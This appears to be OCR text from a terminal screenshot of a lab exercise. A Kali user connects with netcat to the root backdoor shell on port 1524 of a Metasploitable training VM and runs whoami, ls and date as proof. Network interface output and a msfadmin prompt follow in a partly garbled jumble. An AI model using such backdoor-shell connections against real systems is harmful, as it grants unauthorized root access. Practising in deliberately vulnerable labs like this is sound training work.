 aditverma400@kali: ~
File Actions Edit View Help
aditverma400@kali: ~ aditverma400@kali: ~ aditverma400@kali: ~
┌──(aditverma400㉿kali)-[~]
└─$ nc 192.168.56.102 1524
root@metasploitable:/# whoami
root
root@metasploitable:/# ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
root@metasploitable:/# echo "Adit Verma"
Adit Verma
root@metasploitable:/# date
Fri Feb 17 00:24:23 EST 2023
root@metasploitable:/# ^X@sS
inet6 addr: fe80::5054:ff:fe79:284a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:70591 errors:0 dropped:0 overruns:0 frame:0
TX packets:69012 errors:0 dropped:0 overruns:0 carrier:
collisions:0 txqueuelen:1000
RX bytes:8242199 (7.8 MB) TX bytes:4287713 (4.0 MB)
Interrupt:11 Base address:0xc100
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:287 errors:0 dropped:0 overruns:0 frame:0
TX packets:287 errors:0 dropped:0 overruns:0 carrier:
collisions:0 txqueuelen:0
RX bytes:114429 (111.7 KB) TX bytes:114429 (111.7 KB)
msfadmin@metasploitable:~$ run ^V
-bash: run: command not found
msfadmin@metasploitable:~$ xdg-open http://192.168.121.1:8080/